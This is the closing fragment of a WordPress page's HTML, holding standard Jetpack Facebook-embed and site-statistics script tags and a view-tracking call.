/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "0" ]);
/* ]]> */
</script>

</body>
</html>